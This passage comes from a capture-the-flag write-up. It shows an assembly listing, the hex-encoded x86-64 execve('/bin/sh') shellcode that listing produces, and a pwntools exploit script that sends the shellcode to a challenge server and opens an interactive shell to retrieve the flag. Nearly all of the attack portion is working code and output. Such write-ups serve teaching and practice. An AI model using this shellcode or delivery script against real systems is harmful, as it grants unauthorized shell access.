 pop rbx
sub rbx, 0x10
mov byte ptr [rbx], 0x0e
inc byte ptr [rbx]
mov byte ptr [rbx+1], 0x04
inc byte ptr [rbx+1]
call rbx
"""
shellcode = asm(asm_code)
def hex_format(sc):
return ''.join('\\x{:02x}'.format(c) for c in sc)
print(hex_format(shellcode))
Output:
\x48\x31\xff\x57\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x00\x57\x48\x89\xe7\
x6a\x3b\x58\x48\x31\xd2\x52\x57\x48\x89\xe6\x54\x5b\x48\x83\xeb\x10\xc6\x
03\x0e\xfe\x03\xc6\x43\x01\x04\xfe\x43\x01\xff\xd3
1.4 Flag Extraction
Using pwntools, we need to inject the shellcode to the remote server,
spawn a shell and search for flag
exploit.py
#!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
context.log_level = 'info'
shellcode =
b"\x48\x31\xff\x57\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x00\x57\x48\x89\xe7\x6a\x3b\x58\x48\x31\xd2\x
52\x57\x48\x89\xe6\x54\x5b\x48\x83\xeb\x10\xc6\x03\x0e\xfe\x03\xc6\x43\x01\x04\xfe\x43\x01\xff\xd3"
def exploit():
p = remote("34.133.69.112", 10001)
p.recvuntil(b"Enter 0x1000")
p.send(shellcode)
p.interactive()
if __name__ == "__main__":
exploit()
bWrg3r 31 UTMCyberX